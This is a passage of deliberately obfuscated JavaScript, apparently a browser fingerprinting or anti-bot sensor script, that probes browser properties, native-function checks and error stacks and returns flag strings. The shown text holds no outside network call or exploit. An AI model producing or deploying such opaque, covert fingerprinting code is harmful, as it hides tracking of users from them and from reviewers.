rZ:{Qs=sC*vL-dY-qO;rqA=sC+rr+Ez*z8*Wc;xXA=dx;QnA=nfA*sC-sm*Wc;L1A=GK*sC+nfA*Wc+dY;cN=nfA*Ez-rr-vL-dF;sS=z8*dY*vL-dF-GK;}break;case E9:{xXA=Vw;var nA9=lq9[At];var gn9=Tb;}break;case JB:{LnA=dF*nfA+rr+vL*z8;VbA=vL*dF*sm-z8+sC;TQA=sC*GK*sm-qO+vL;kV=qO-GK*dY+vL*sC;xz=Ez+nfA*z8-vL*qO;xXA-=P0;hMA=rr*z8*GK*Wc;dwA=rr*dF-vL+Ez*nfA;xBA=dF-vL+nfA*sC+z8;}break;case B:{xXA=SH;var A99=lq9[At];var kXA=lq9[Ht];var Ht9=lq9[UP];var jq9=lq9[M0];var LXA=lq9[B];if(dM(typeof A99,jH9[dY])){A99=jA9;}}break;case D6:{var ln9=lq9[At];var pj9=lq9[Ht];wm.push(NtA);var N3A=[];var Gf9=Sw9(nB,[]);xXA=D9;var dE9=pj9?CE[CW()[rc(qO)](OY,qp,dF)]:CE[l1()[sK(rr)].apply(null,[H4A,Cv,DT])];}break;case UH:{xXA=j9;US=nfA+Ez+z8*Wc*qO;IBA=nfA*qO*dF-GK*Ez;MAA=dF*nfA-Ez-rr-GK;VnA=nfA*z8+dF-qO-vL;}break;case cf:{qCA=dF+nfA*qO+rr+Ez;xXA=ZC;hPA=nfA*qO+z8+dF+dY;LL=rr+sm*vL+Wc*Ez;KGA=Ez*z8*dY+sm;Js=Ez*Wc*dF-rr+GK;TU=vL*dF+nfA-GK;Hv=qO*z8*vL+dF+nfA;}break;case kO:{VFA=vL*Wc*qO-GK+sm;slA=nfA*Ez-dF*qO-sC;v4A=dY*Ez*vL-rr-Wc;xXA+=H1;Ps=znA-g2+ExA+slA-JFA+v4A;YmA=sC*vL+rr+sm-qO;vfA=GK*z8*dF+Ez+nfA;}break;case JG:{Sz=GK-dY-vL+z8*nfA;UD=sC+rr+GK*Ez*z8;mWA=GK+Wc*nfA+dF*sm;xXA+=f9;pmA=GK*nfA-Wc-dF*rr;rxA=qO+nfA*Ez-Wc-sC;YMA=rr+sC*GK*Ez+qO;DHA=vL*Wc*dF-GK-dY;}break;case O9:{IV=Wc*sC-sm+vL*Ez;Zs=nfA*Wc+sm*GK*z8;xXA=Hb;sv=sC*sm*Wc-dF-Ez;mfA=Ez*vL-Wc-dY;}break;case Db:{znA=dY*Wc+Ez+nfA+dF;JU=rr*nfA+z8*dF;xXA-=nB;XnA=vL-sm+GK+Ez*nfA;BtA=z8+GK*sC*sm+dY;SJA=dY-z8+sm*sC*GK;InA=sC*nfA+dF-sm*dY;L8A=nfA*Wc-z8*dY;}break;case LK:{BCA=nfA*qO*dY+vL-Ez;jUA=GK*sC*Ez-dY+z8;LS=rr+z8*nfA+sm+Wc;xXA-=bQ;tcA=nfA*Wc+dY-dF-Ez;SbA=qO-Wc+vL*dF*sm;}break;case N0:{G4A=dY*nfA-vL+rr;XPA=qO+sm+Wc*vL*dY;K1A=vL*sm-Ez+nfA*GK;xXA=NG;zI=GK*dF+vL*sC-Ez;}break;case mY:{fv=dF*nfA+qO*rr+z8;V4A=Ez*nfA-vL+dF+sm;xXA-=c4;h9A=nfA*z8-GK*dY;f3=z8*nfA+dY*sC*sm;}break;case kf:{T4A=nfA*dF+GK*Ez;cHA=qO-vL-z8+GK*nfA;xXA=Uj;UX=rr+GK+sm+nfA*Ez;NEA=Wc*nfA+rr-dY-qO;g4A=qO*vL*GK-sm-rr;nZA=vL+sC*dY*dF*rr;}break;case FK:{CBA=qO+Ez+GK*nfA+vL;AN=vL*sC*qO-dF-nfA;lS=rr-dF+vL+Ez*nfA;TfA=Wc+GK*vL*qO+nfA;K7=sC*Ez*GK+dY+nfA;LzA=Ez*GK*sC-z8-vL;xXA=rn;}break;case Ft:{XR=qO*vL*z8*rr+GK;kz=Ez*nfA-qO*z8*vL;cI=Wc*nfA+sC+sm+z8;AU=vL*GK*dF-sC*sm;WMA=sm*vL*rr*dF-dY;mV=rr*Wc*nfA+Ez-dF;kR=sC*nfA*rr-Ez*sm;xXA-=nn;}break;case rt:{r2=GK*nfA-qO+sC;KV=dY-sm+vL*GK*dF;xXA+=gb;AO=z8-sm*Wc+sC*nfA;wSA=dF+nfA*Ez+Wc;mI=GK*sm+Wc*vL*qO;}break;case nw:{vGA=qO*vL+nfA*z8*rr;EEA=dY+nfA*dF*rr+vL;KNA=Ez*Wc-dF+nfA*dY;pv=z8*nfA+GK*dF+Ez;Ug=sm+dY*Wc+Ez*nfA;xXA-=nt;}break;case n6:{JN=sm+nfA-dF-rr+qO;xXA=lC;Rg=qO*GK-sC+nfA-rr;t5=nfA+GK+dY-Wc*rr;q3=dY*vL*GK+sm*Wc;Mz=Wc+nfA+z8*sm+Ez;dl=GK+Ez-sC+nfA*sm;cR=z8+qO+rr+nfA-sm;}break;case dG:{zjA=dF+Wc+GK*nfA+rr;xXA-=Hw;A4A=qO*nfA-Wc+vL*Ez;TWA=sC+Ez+nfA*z8-dF;GtA=rr*sC*Wc*z8-qO;}break;case Q8:{xXA=fP;g3=sC+GK+sm*dF+nfA;Z7=GK+qO+nfA-dF+vL;GZA=sC*nfA-dY-dF-Ez;T7=GK+vL+z8+nfA*dF;}break;case BG:{pEA=Wc+GK*nfA+sC*rr;kX=nfA*sm+dY+vL+dF;n3=Ez*GK+sm*nfA+Wc;xXA-=IJ;zvA=sm*sC-z8+nfA*GK;JqA=dF+nfA*GK-vL+sC;fxA=GK*Ez*Wc-dY*sm;VEA=sm+dY+Ez*rr*nfA;DEA=z8*Wc*GK+sm+qO;}break;case GC:{QM=qO+rr+Wc-dF+Ez;wp=z8*GK*rr-Ez+dY;Gg=rr+vL+Wc+z8;xXA-=rB;O2=sC*qO+Wc-sm;}break;case vf:{Gv=dF+Wc*dY+qO+sm;YV=z8-GK+sm+Ez;xXA+=pW;R8=qO+z8+GK+sm*rr;Pv=sm*z8-dY*rr;Mh=Wc+sC-sm*rr;tV=vL+rr-dF-qO+GK;}break;case Z6:{NL=z8*sC*GK-Ez+qO;xXA+=kQ;JEA=nfA*rr*sC;EFA=nfA*GK-vL+sC+Ez;DQA=GK*Wc*sC-nfA+z8;O5A=sm*sC*GK+dF-rr;}break;case jf:{mg=nfA*z8-Wc*dF;sl=nfA-rr+qO*GK;GR=nfA+dF*Wc-sC*rr;J5=vL*Wc-nfA+z8+Ez;bl=sC+Ez-qO-rr+nfA;xXA-=KE;}break;case vw:{xXA+=BO;while(S0(Gq9,vP9[hq9[Tb]])){WJ()[vP9[Gq9]]=fO(SR(Gq9,Wc))?function(){Dq9=[];Sw9.call(this,r4,[vP9]);return '';}:function(){var Uf9=vP9[Gq9];var LE9=WJ()[Uf9];return function(E3A,TP9,PP9,LSA,nq9){if(dM(arguments.length,Tb)){return LE9;}var Df9=tZ9(VG,[E3A,cp,PP9,LSA,O2]);WJ()[Uf9]=function(){return Df9;};return Df9;};}();++Gq9;}}break;case XA:{OtA=dY*Ez+Wc*nfA+qO;BBA=nfA*dF-Ez+vL+Wc;xXA=FQ;nLA=Ez*nfA-GK*sm+qO;WX=GK+z8+sm*vL-dY;}break;case Hb:{xWA=Ez+qO*sm+nfA*dY;xXA=kO;rh=sC*qO*sm*Wc-GK;S7=Ez*Wc*sm*qO+dF;tOA=Ez*GK*Wc+sC+vL;ndA=sC+GK-Ez+nfA*z8;}break;case YY:{jEA=sC*nfA-GK-dY*vL;ZMA=qO*vL*rr*sC-z8;DlA=Wc*sm*vL-GK;QjA=nfA*GK+rr-z8-Wc;zxA=sm*nfA+Ez*Wc+dY;xXA-=hY;}break;case GT:{xXA=pj;wM=Ez+Wc+sm;E2=rr*qO*dY+z8*dF;jz=sm+Ez+GK*Wc+sC;MI=rr+Wc+z8+dF*GK;FD=rr+qO*GK+sm+z8;hs=dF*Ez-sC-sm+dY;Bl=dY+vL*qO+sm;PN=Wc+dY+Ez*GK+dF;}break;case HB:{P2=vL*sC-nfA-qO+dY;Zp=sC+GK*sm*dY+Wc;AQ=rr*nfA+vL-qO-Ez;L5=sm*vL-Wc*GK;J2=Wc*dF+nfA;xXA-=B8;}break;case Nm:{CzA=rr+Wc+dF*sC*Ez;bEA=nfA+sC*qO*vL-GK;xXA=JG;qjA=sm-dY+GK*nfA-dF;hI=rr-GK+sm+Wc*nfA;QN=Ez-dF-rr+Wc*nfA;zN=nfA*z8+vL-Wc*sC;}break;case Zb:{f9A=sm*dY*vL-qO-Wc;SpA=Wc+sm*nfA-vL-GK;xXA=LK;bCA=vL*dF*dY*qO;JfA=Wc+sC+z8+GK*nfA;}break;case dB:{var GB9=lq9[At];var xq9=lq9[Ht];var c99=lq9[UP];var VB9=Wt9[VQ];xXA=Y0;}break;case w9:{VJA=vL+nfA*sm-dY+dF;QX=Ez*dY+sm*nfA;FS=Ez+GK+sm*nfA+vL;qzA=nfA*sm-Ez+qO+vL;xXA+=bJ;j7=sm*nfA-sC-rr-GK;JHA=dY-qO+Wc*nfA-Ez;}break;case DC:{bNA=z8*nfA-vL+Wc-Ez;sGA=Wc*nfA+dF+vL+sC;xXA-=Lb;gQ=z8*GK+sC*sm*dY;GEA=sm+nfA+vL*qO*sC;}break;case df:{jS=Wc+vL+dY+rr+Ez;ss=vL+GK+dF+z8+qO;xXA=BY;VL=dF*dY*Wc+z8-rr;VF=z8+sm+rr+qO;zS=dY+qO*z8+vL+sC;jl=GK*dF+sm-rr-Wc;}break;case EK:{GD=sm*Wc-sC+Ez*vL;UrA=vL+nfA*Wc-qO*z8;HfA=sC*nfA+dF-Ez*dY;xXA+=vP;HmA=qO+z8*Wc+GK*nfA;mU=GK+qO*z8*sC*Wc;pkA=nfA-rr+dY*Ez*z8;}break;case lj:{XbA=GK-sm+qO*nfA*dY;Z2=z8+nfA*Ez-vL;Y8A=sm*dY*dF*GK+nfA;SL=qO-GK-vL+nfA*sm;xXA=mY;D4A=sm+nfA+rr+Wc*vL;ps=Ez*nfA+z8*Wc;}break;case Qb:{if(S0(xj9,l3A.length)){do{QF()[l3A[xj9]]=fO(SR(xj9,Ez))?function(){return zs.apply(this,[mE,arguments]);}:function(){var rsA=l3A[xj9];return function(ksA,At9,Xj9){var Kn9=Mf9.apply(null,[ksA,QM,Xj9]);QF()[rsA]=function(){return Kn9;};return Kn9;};}();++xj9;}while(S0(xj9,l3A.length));}xXA+=Kr;}break;case k6:{var cq9=lq9[At];xXA=If;var Bf9=Tb;}break;case N:{rQA=GK*nfA-qO*dY*Wc;w8A=dF-dY+Wc*sm*vL;xXA-=xM;G0A=z8+Wc*nfA+qO+dF;xMA=qO-dY*Ez+GK*nfA;BqA=vL*GK*qO+sm*dY;}break;case xc:{S9A=sm+z8*GK*dY*dF;hfA=Ez*sC*GK+nfA+vL;APA=nfA*GK-Ez*rr;qGA=Ez+z8*sm*GK;xXA-=WT;}break;case RT:{AZA=vL*dY*Ez+z8;Hh=Ez*sm*qO*GK-z8;VN=sC*dY*sm*Wc;WR=GK*nfA-sC-qO;sI=nfA*Ez-dF*z8-sC;rp=Ez*nfA*rr+dY*GK;xXA=GB;}break;case vZ:{var l3A=lq9[At];sw9(l3A[Tb]);var xj9=Tb;xXA+=kE;}break;case Kc:{z9A=sC*sm*Ez+nfA*qO;FEA=Ez*sm*rr*z8+dF;xXA=nY;YnA=vL+dF*nfA+GK+Wc;TKA=nfA*rr+vL*GK*qO;}break;case Pw:{RjA=sC*vL-GK*rr-dY;n8A=dY*vL+z8*nfA+sC;kOA=z8+Wc*nfA+qO*sC;xXA=rZ;X5=nfA*dF+qO-Ez-Wc;S2=Ez*nfA+Wc-sm-vL;wD=vL*z8*dY-rr-GK;}break;case r4:{var vP9=lq9[At];var Gq9=Tb;xXA+=qn;}break;case qB:{rr=+ ! ![];qO=rr+rr;dY=rr+qO;xXA=YQ;dF=qO-rr+dY;Wc=qO*dY*rr;sm=dY+dF-qO;}break;}}while(xXA!=YA);};var KsA=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var JI=function(ssA,AZ9){return ssA!==AZ9;};var xZ9=function(){return tZ9.apply(this,[Wt,arguments]);};var EW=function(R3A,HsA){return R3A&HsA;};var v7=function AA9(FZ9,zq9){'use strict';var G3A=AA9;switch(FZ9){case UP:{wm.push(p9A);if(CE[CW()[rc(CR)].call(null,XHA,ds,K3)][QF()[qJ(rv)].call(null,rr,fO(fO(Tb)),Rz)]){if(CE[l1()[sK(wM)](Rs,fO(fO(rr)),wL)][l1()[sK(UPA)](Zp,dQ,wQ)](CE[CW()[rc(CR)].apply(null,[XHA,ds,fO({})])][QF()[qJ(rv)](rr,RL,Rz)][l1()[sK(z8)](kh,Fz,LgA)],QF()[qJ(VPA)](KI,KS,Ec))){var M7A;return M7A=CW()[rc(dY)](Qd,QI,CT),wm.pop(),M7A;}var bA9;return bA9=dM(typeof CW()[rc(Jz)],sT([],[][[]]))?CW()[rc(sm)].apply(null,[hBA,Xz,NC]):CW()[rc(Rg)](UBA,sm,jN),wm.pop(),bA9;}var xn9;return xn9=VU()[hh(kY)](qhA,Jl,fO(fO(Tb)),qO,Jl),wm.pop(),xn9;}break;case G9:{wm.push(tEA);var Yf9;return Yf9=fO(Ml(l1()[sK(z8)](kh,tW,qW),CE[CW()[rc(CR)](vK,ds,Az)][QF()[qJ(Z7)](FBA,VJ,BT)][JI(typeof VU()[hh(kY)],sT(QF()[qJ(qO)](d1,vL,zT),[][[]]))?VU()[hh(cW)](jJ,DX,fO({}),GK,KI):VU()[hh(GK)](Sg,mv,YV,sGA,ss)][dM(typeof l1()[sK(rr)],sT([],[][[]]))?l1()[sK(W1)].apply(null,[N2,fO(fO(rr)),n8A]):l1()[sK(R4A)].apply(null,[d1,vV,CtA])])||Ml(l1()[sK(z8)].apply(null,[kh,fO(fO({})),qW]),CE[CW()[rc(CR)](vK,ds,Sp)][JI(typeof QF()[qJ(zS)],'undefined')?QF()[qJ(Z7)](FBA,fO(Tb),BT):QF()[qJ(Ez)].apply(null,[GK,jz,xl])][VU()[hh(cW)](jJ,DX,Fv,GK,QM)][QF()[qJ(Ol)](EI,tW,LQ)])),wm.pop(),Yf9;}break;case B:{wm.push(JRA);try{var Fq9=wm.length;var LZ9=fO(Ht);var U3A=new (CE[CW()[rc(CR)].apply(null,[SfA,ds,fO(Tb)])][QF()[qJ(Z7)](FBA,CT,EB)][VU()[hh(cW)].apply(null,[O5,DX,Fv,GK,wp])][l1()[sK(R4A)].apply(null,[d1,O2,XHA])])();var VXA=new (CE[dM(typeof CW()[rc(WI)],sT('',[][[]]))?CW()[rc(sm)](p7,tQA,Pv):CW()[rc(CR)](SfA,ds,Wc)][QF()[qJ(Z7)].apply(null,[FBA,b3,EB])][dM(typeof VU()[hh(vL)],sT([],[][[]]))?VU()[hh(GK)].apply(null,[rqA,Mh,kv,LHA,FD]):VU()[hh(cW)].call(null,O5,DX,b3,GK,hp)][QF()[qJ(Ol)](EI,fO(rr),xZA)])();var lt9;return wm.pop(),lt9=fO(Ht),lt9;}catch(fP9){wm.splice(SR(Fq9,rr),Infinity,JRA);var RsA;return RsA=dM(fP9[l1()[sK(sC)](W2,QV,wSA)][ML()[Xp(sm)](g8A,dF,jL,c5)],QF()[qJ(BS)](nN,Fz,FOA)),wm.pop(),RsA;}wm.pop();}break;case YH:{wm.push(NEA);if(fO(CE[CW()[rc(CR)](cwA,ds,bV)][ML()[Xp(hp)](sYA,BS,tW,Tb)])){var NsA=dM(typeof CE[CW()[rc(CR)](cwA,ds,RL)][WJ()[Ic(FD)].apply(null,[bK,z8,T5,LN,kK])],dM(typeof QF()[qJ(Cg)],sT([],[][[]]))?QF()[qJ(Ez)].call(null,EI,fO(rr),QS):QF()[qJ(Mh)].call(null,FI,Tb,Qd))?CW()[rc(dY)].call(null,dW,QI,cW):CW()[rc(Rg)](CBA,sm,gV);var q99;return wm.pop(),q99=NsA,q99;}var dw9;return dw9=VU()[hh(kY)].apply(null,[gs,Jl,TQ,qO,Dv]),wm.pop(),dw9;}break;case At:{wm.push(g4A);var Bw9=l1()[sK(kY)].call(null,jS,tW,O5);var c7A=fO(Ht);try{var M3A=wm.length;var Ef9=fO(Ht);var PB9=Tb;try{var Gw9=CE[CW()[rc(nZA)].apply(null,[nc,qCA,MI])][l1()[sK(z8)](kh,Gv,GwA)][dM(typeof ML()[Xp(Tb)],'undefined')?ML()[Xp(dF)](mAA,rr,KI,kv):ML()[Xp(CR)](vU,z8,sC,fv)];CE[JI(typeof l1()[sK(J7)],sT([],[][[]]))?l1()[sK(wM)](Rs,hs,KL):l1()[sK(W1)].call(null,jD,bV,KtA)][kL()[hS(qO)].apply(null,[Tb,tGA,Wc,WkA,DU])](Gw9)[ML()[Xp(CR)].call(null,vU,z8,jS,fv)]();}catch(kH9){wm.splice(SR(M3A,rr),Infinity,g4A);if(kH9[CW()[rc(dHA)](Ug,sh,FD)]&&dM(typeof kH9[CW()[rc(dHA)](Ug,sh,Wc)],VU()[hh(Tb)](EKA,kK,bV,Wc,bV))){kH9[CW()[rc(dHA)](Ug,sh,fO(fO([])))][WJ()[Ic(rr)](EKA,Dv,sm,mI,Gg)](CW()[rc(Mz)](PT,lz,Wc))[ML()[Xp(Mh)](DS,GK,QM,KZA)](function(CE9){wm.push(mnA);if(CE9[CW()[rc(QAA)](Pb,O2,sC)](QF()[qJ(hnA)](H4A,DU,lk))){c7A=fO(fO({}));}if(CE9[CW()[rc(QAA)].apply(null,[Pb,O2,Ch])](kL()[hS(BS)](qp,Dv,tV,NH9,z8))){PB9++;}wm.pop();});}}Bw9=dM(PB9,dF)||c7A?CW()[rc(dY)].apply(null,[Hm,QI,b3]):l1()[sK(dY)](KN,NV,Id);}catch(UE9){wm.splice(SR(M3A,rr),Infinity,g4A);Bw9=dM(typeof QF()[qJ(wZA)],sT('',[][[]]))?QF()[qJ(Ez)].call(null,xVA,NC,UR):QF()[qJ(hs)](c5,w2,kl);}var zA9;return wm.pop(),zA9=Bw9,zA9;}break;case XB:{wm.push(SBA);var D99=JI(typeof VU()[hh(qO)],sT(QF()[qJ(qO)].call(null,d1,z8,AZ),[][[]]))?VU()[hh(kY)].apply(null,[fTA,Jl,fO(rr),qO,kY]):VU()[hh(GK)](nv,bv,FD,E2,wM);try{var FB9=wm.length;var LA9=fO(Ht);D99=JI(typeof CE[QF()[qJ(dHA)](hnA,tW,sb)],QF()[qJ(Mh)](FI,W1,BM))?CW()[rc(dY)].call(null,Sk,QI,lN):l1()[sK(dY)](KN,E2,RW);}catch(KZ9){wm.splice(SR(FB9,rr),Infinity,SBA);D99=JI(typeof QF()[qJ(EI)],sT('',[][[]]))?QF()[qJ(hs)].call(null,c5,tV,D0):QF()[qJ(Ez)].call(null,Zp,jz,rg);}var pE9;return wm.pop(),pE9=D99,pE9;}break;case jt:{wm.push(qU);var rA9=VU()[hh(kY)].apply(null,[GZA,Jl,fO({}),qO,Gg]);try{var x3A=wm.length;var Vt9=fO(fO(At));rA9=CE[CW()[rc(l2)](QQ,rz,fO(Tb))][dM(typeof l1()[sK(J2)],'undefined')?l1()[sK(W1)].apply(null,[kjA,tp,jfA]):l1()[sK(z8)](kh,vV,Hc)][QF()[qJ(T5)].apply(null,[rg,jN,n4A])](CW()[rc(wI)](VM,Vz,Fv))?CW()[rc(dY)](Cd,QI,jz):l1()[sK(dY)].call(null,KN,O2,HY);}catch(PXA){wm.splice(SR(x3A,rr),Infinity,qU);rA9=JI(typeof QF()[qJ(rr)],sT([],[][[]]))?QF()[qJ(hs)](c5,nF,RM):QF()[qJ(Ez)].apply(null,[z7,dQ,qz]);}var BB9;return wm.pop(),BB9=rA9,BB9;}break;case Yt:{wm.push(sC);var p3A=VU()[hh(kY)](cp,Jl,fO([]),qO,tV);try{var Kf9=wm.length;var TA9=fO(Ht);p3A=JI(typeof CE[l1()[sK(QAA)].call(null,KZA,MI,FBA)],dM(typeof QF()[qJ(Dv)],sT('',[][[]]))?QF()[qJ(Ez)](FzA,VL,EtA):QF()[qJ(Mh)](FI,YV,BN))?CW()[rc(dY)](G7,QI,vV):l1()[sK(dY)](KN,tV,QPA);}catch(psA){wm.splice(SR(Kf9,rr),Infinity,sC);p3A=QF()[qJ(hs)].apply(null,[c5,ss,SpA]);}var MA9;return wm.pop(),MA9=p3A,MA9;}break;case dB:{wm.push(BYA);var mA9=Ml(kL()[hS(wM)].apply(null,[kv,NS,CR,dk,O2]),CE[JI(typeof CW()[rc(VJ)],sT('',[][[]]))?CW()[rc(CR)](MK,ds,Mh):CW()[rc(sm)](s7,dRA,fO({}))])||sg(CE[CW()[rc(TQ)].call(null,A8,R2,w2)][l1()[sK(lz)](LAA,b3,NT)],Tb)||sg(CE[CW()[rc(TQ)](A8,R2,vL)][ML()[Xp(tV)](S8,VF,E2,Sd)],Tb);var XXA=CE[CW()[rc(CR)](MK,ds,VL)][CW()[rc(mh)].call(null,SC,bN,ss)](JI(typeof CW()[rc(Z7)],'undefined')?CW()[rc(rz)](BF,PN,fO({})):CW()[rc(sm)](kjA,mKA,lV))[CW()[rc(PEA)].apply(null,[qW,LL,fO(fO(Tb))])];var fE9=CE[CW()[rc(CR)](MK,ds,fO(fO([])))][CW()[rc(mh)](SC,bN,fO(rr))](JI(typeof CW()[rc(W2)],'undefined')?CW()[rc(El)].call(null,fm,FxA,K3):CW()[rc(sm)].apply(null,[fTA,ztA,VL]))[CW()[rc(PEA)].apply(null,[qW,LL,nF])];var n7A=CE[CW()[rc(CR)](MK,ds,R8)][CW()[rc(mh)](SC,bN,tV)](WJ()[Ic(Gv)](Xr,bN,kY,Ez,fO(fO([]))))[CW()[rc(PEA)](qW,LL,BS)];var JSA;return JSA=QF()[qJ(qO)](d1,jl,ZT)[QF()[qJ(Fz)](NC,vl,HY)](mA9?CW()[rc(dY)](mK,QI,fO(fO({}))):JI(typeof l1()[sK(E2)],sT('',[][[]]))?l1()[sK(dY)].call(null,KN,zS,Yk):l1()[sK(W1)](vjA,tW,tV),QF()[qJ(Sp)].apply(null,[Vz,BS,Cf]))[QF()[qJ(Fz)].call(null,NC,Bl,HY)](XXA?CW()[rc(dY)](mK,QI,W1):l1()[sK(dY)].apply(null,[KN,fO(fO(rr)),Yk]),QF()[qJ(Sp)](Vz,fO({}),Cf))[QF()[qJ(Fz)].call(null,NC,jL,HY)](fE9?CW()[rc(dY)].call(null,mK,QI,Nl):l1()[sK(dY)](KN,Az,Yk),QF()[qJ(Sp)].call(null,Vz,O2,Cf))[QF()[qJ(Fz)](NC,Pv,HY)](n7A?CW()[rc(dY)].call(null,mK,QI,JR):l1()[sK(dY)](KN,dF,Yk)),wm.pop(),JSA;}break;case An:{wm.push(Rv);try{var cE9=wm.length;var Pf9=fO(Ht);var Rn9=Pr[z8];var sB9=CE[l1()[sK(wM)].call(null,Rs,GK,h8)][l1()[sK(UPA)](Zp,dF,GJ)](CE[l1()[sK(YV)].apply(null,[DX,fO(fO(Tb)),Yc])],QF()[qJ(dI)](CR,jN,dAA));if(sB9){Rn9++;if(sB9[CW()[rc(T5)].apply(null,[vY,hs,fO([])])]){sB9=sB9[CW()[rc(T5)](vY,hs,fO(fO({})))];Rn9+=sT(Sj9(sB9[JI(typeof l1()[sK(E2)],sT('',[][[]]))?l1()[sK(Tb)](Sd,R8,MC):l1()[sK(W1)](n4A,vL,DjA)]&&dM(sB9[l1()[sK(Tb)](Sd,z8,MC)],Pr[rr]),rr),Sj9(sB9[ML()[Xp(sm)](AnA,dF,nF,c5)]&&dM(sB9[ML()[Xp(sm)].call(null,AnA,dF,rs,c5)],QF()[qJ(dI)](CR,Pv,dAA)),qO));}}var pSA;return pSA=Rn9[ML()[Xp(CR)](dxA,z8,Ez,fv)](),wm.pop(),pSA;}catch(FA9){wm.splice(SR(cE9,rr),Infinity,Rv);var q3A;return q3A=dM(typeof VU()[hh(GK)],sT([],[][[]]))?VU()[hh(GK)].apply(null,[Sh,Zp,rr,YV,QM]):VU()[hh(kY)].apply(null,[x5,Jl,TQ,qO,T5]),wm.pop(),q3A;}wm.pop();}break;case jj:{var wn9=zq9[At];wm.push(Nl);var O99;return O99=CE[dM(typeof l1()[sK(VO)],sT('',[][[]]))?l1()[sK(W1)](pJA,jS,xl):l1()[sK(wM)].apply(null,[Rs,vL,LzA])][l1()[sK(UPA)](Zp,lJ,DlA)](CE[JI(typeof CW()[rc(G3)],'undefined')?CW()[rc(TQ)](r6A,R2,Tb):CW()[rc(sm)](kvA,g1A,fO(fO(Tb)))][l1()[sK(b3)].apply(null,[BS,Az,DPA])],wn9),wm.pop(),O99;}break;case X9:{wm.push(gwA);var WP9=function(wn9){return AA9.apply(this,[jj,arguments]);};var CP9=[CW()[rc(vD)](nJ,kh,qO),l1()[sK(Ol)].call(null,zPA,fO(fO(Tb)),G8)];var AE9=CP9[WJ()[Ic(Cv)](tb,hs,dY,WBA,Fv)](function(Zn9){wm.push(g4A);var UsA=WP9(Zn9);if(fO(fO(UsA))&&fO(fO(UsA[dM(typeof ML()[Xp(Tb)],sT(QF()[qJ(qO)].apply(null,[d1,S1,gjA]),[][[]]))?ML()[Xp(dF)](CfA,r3,vV,KPA):ML()[Xp(Tb)].call(null,CGA,dY,Ig,fAA)]))&&fO(fO(UsA[ML()[Xp(Tb)].apply(null,[CGA,dY,T5,fAA])][JI(typeof ML()[Xp(CT)],'undefined')?ML()[Xp(CR)](vU,z8,GK,fv):ML()[Xp(dF)](l2,KS,VI,G4A)]))){UsA=UsA[ML()[Xp(Tb)](CGA,dY,CR,fAA)][ML()[Xp(CR)](vU,z8,UR,fv)]();var Eq9=sT(dM(UsA[QF()[qJ(sl)].apply(null,[cv,Fz,pEA])](QF()[qJ(mh)](BS,Wc,Vk)),jM(rr)),Sj9(CE[VU()[hh(wM)](LgA,BAA,W1,GK,tp)](sg(UsA[QF()[qJ(sl)](cv,wM,pEA)](CW()[rc(cp)](LQ,jl,VF)),jM(rr))),rr));var HH9;return wm.pop(),HH9=Eq9,HH9;}else{var Cw9;return Cw9=VU()[hh(kY)](cfA,Jl,tW,qO,z8),wm.pop(),Cw9;}wm.pop();});var LB9;return LB9=AE9[CW()[rc(Fz)].call(null,GY,ql,Fv)](QF()[qJ(qO)](d1,Mh,Lk)),wm.pop(),LB9;}break;case Ht:{wm.push(O2);throw new (CE[QF()[qJ(BS)](nN,fO(fO({})),Js)])(QF()[qJ(WqA)].apply(null,[KN,O2,w5]));}break;case FZ:{var pt9=zq9[At];var qP9=zq9[Ht];wm.push(YAA);if(DR(qP9,null)||sg(qP9,pt9[l1()[sK(Tb)].apply(null,[Sd,fO({}),Wr])]))qP9=pt9[l1()[sK(Tb)](Sd,rr,Wr)];for(var Un9=Tb,Pj9=new (CE[l1()[sK(VF)](Ig,HU,AV)])(qP9);S0(Un9,qP9);Un9++)Pj9[Un9]=pt9[Un9];var HA9;return wm.pop(),HA9=Pj9,HA9;}break;case kE:{var jZ9=zq9[At];var pf9=zq9[Ht];wm.push(gs);var zt9=DR(null,jZ9)?null:E5(QF()[qJ(Mh)](FI,Ms,Uk),typeof CE[l1()[sK(R8)](xV,fO({}),Sc)])&&jZ9[CE[l1()[sK(R8)](xV,sm,Sc)][CW()[rc(VQ)].apply(null,[XQ,gQ,kY])]]||jZ9[ML()[Xp(sC)].apply(null,[kMA,sC,O2,rI])];if(E5(null,zt9)){var I99,B7A,DE9,Fn9,SB9=[],zf9=fO(Tb),ZXA=fO(rr);try{var WXA=wm.length;var Ew9=fO([]);if(DE9=(zt9=zt9.call(jZ9))[QF()[qJ(cp)](ZD,Nl,Im)],dM(Tb,pf9)){if(JI(CE[l1()[sK(wM)](Rs,wM,dC)](zt9),zt9)){Ew9=fO(fO([]));return;}zf9=fO(rr);}else for(;fO(zf9=(I99=DE9.call(zt9))[JI(typeof WJ()[Ic(FD)],'undefined')?WJ()[Ic(Mh)].apply(null,[JtA,dF,dF,rz,KS]):WJ()[Ic(Wc)](nfA,W1,BL,wjA,wM)])&&(SB9[QF()[qJ(dF)](p9A,fO(fO({})),zO)](I99[CW()[rc(T5)].apply(null,[BfA,hs,tp])]),JI(SB9[l1()[sK(Tb)].apply(null,[Sd,Pg,BJ])],pf9));zf9=fO(Tb));}catch(tj9){ZXA=fO(Tb),B7A=tj9;}finally{wm.splice(SR(WXA,rr),Infinity,gs);try{var gq9=wm.length;var F7A=fO(fO(At));if(fO(zf9)&&E5(null,zt9[CW()[rc(cp)].apply(null,[O8,jl,MI])])&&(Fn9=zt9[CW()[rc(cp)].call(null,O8,jl,qO)](),JI(CE[l1()[sK(wM)].apply(null,[Rs,Sd,dC])](Fn9),Fn9))){F7A=fO(fO({}));return;}}finally{wm.splice(SR(gq9,rr),Infinity,gs);if(F7A){wm.pop();}if(ZXA)throw B7A;}if(Ew9){wm.pop();}}var xf9;return wm.pop(),xf9=SB9,xf9;}wm.pop();}break;case Yf:{var Zt9=zq9[At];wm.push(fD);if(CE[l1()[sK(VF)].call(null,Ig,cp,SQ)][l1()[sK(Z5)].apply(null,[YV,rr,Lk])](Zt9)){var PsA;return wm.pop(),PsA=Zt9,PsA;}wm.pop();}break;case pn:{var XfA=zq9[At];return XfA;}break;case YB:{wm.push(nLA);if(fO(Ml(l1()[sK(rv)](nfA,VJ,lS),CE[CW()[rc(TQ)](TF,R2,NC)]))){var tf9;return wm.pop(),tf9=null,tf9;}var J7A=CE[CW()[rc(TQ)].call(null,TF,R2,Dv)][JI(typeof 